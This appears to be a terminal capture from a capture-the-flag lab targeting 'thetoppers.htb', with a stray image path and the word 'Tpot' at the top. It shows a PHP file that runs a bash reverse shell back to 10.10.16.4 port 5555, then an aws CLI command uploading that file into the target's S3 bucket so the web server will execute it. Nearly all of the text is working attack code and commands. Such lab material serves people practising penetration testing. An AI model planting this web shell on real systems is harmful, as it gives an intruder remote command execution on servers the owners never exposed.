 ┌──(root㉿kali)-[/tmp]
└─# cat rev.php
<?php
exec("/bin/bash -c 'bash -i >& /dev/tcp/10.10.16.4/5555 0>&1'");
?>
Tpot
┌──(root㉿kali)-[/tmp]
└─# aws --endpoint=http://s3.thetoppers.htb s3 cp rev.php s3://thetoppers.htb
upload: ./rev.php to s3://thetoppers.htb/rev.php